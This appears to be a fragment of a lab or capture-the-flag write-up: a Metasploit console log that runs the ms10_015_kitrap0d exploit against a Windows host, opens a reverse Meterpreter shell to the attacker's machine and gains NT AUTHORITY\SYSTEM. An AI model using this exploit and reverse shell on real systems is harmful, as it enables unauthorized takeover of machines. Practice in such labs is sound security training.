 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.24:4445
[*] Launching notepad to host the exploit...
[+] Process 2508 launched.
[*] Reflectively injecting the exploit DLL into 2508...
[*] Injecting exploit into 2508 ...
[*] Exploit injected. Injecting payload into 2508...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.24:4445 -> 10.10.10.5:49158) at 2019-
08-11 16:56:56 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
NOW WE ARE
NT_AUTHORITY\SYSTEM (ROOT)